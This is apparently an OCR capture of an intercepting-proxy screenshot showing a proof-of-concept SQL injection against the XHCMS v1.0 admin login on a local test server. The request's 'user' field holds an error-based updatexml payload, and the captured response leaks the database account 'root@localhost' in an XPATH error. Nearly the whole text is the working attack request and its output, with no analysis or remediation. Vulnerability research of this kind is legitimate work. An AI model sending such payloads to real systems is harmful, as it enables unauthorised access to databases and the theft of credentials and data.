 Pretty Raw Hex \n
1 POST /xhcms_v1.0/admin/?r=login HTTP/1.1
2 Host: localhost
3 Content-Length: 77
4 Cache-Control: max-age=0
5 sec-ch-ua: " Not A;Brand";v="99", "Chromium";v="92"
6 sec-ch-ua-mobile: ?0
7 Upgrade-Insecure-Requests: 1
8 Origin: http://localhost
9 Content-Type: application/x-www-form-urlencoded
10 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/92.0.4515.131 Safari/537.36
11 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/w
ebp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: navigate
14 Sec-Fetch-User: ?1
15 Sec-Fetch-Dest: document
16 Referer: http://localhost/xhcms_v1.0/admin/?r=login
17 Accept-Encoding: gzip, deflate
18 Accept-Language: zh-CN,zh;q=0.9
19 Connection: close
20
21 user=-1' and updatexml(1,concat(0x23,user(),0x23),1)
#&password=123&login=yes
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Wed, 30 Nov 2022 14:48:24 GMT
3 Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j PHP/5.2.17
4 Content-Length: 56
5 Connection: close
6 Content-Type: text/html;charset=utf-8
7
8 SQL语句有误：XPATH syntax error: '#root@localhost#'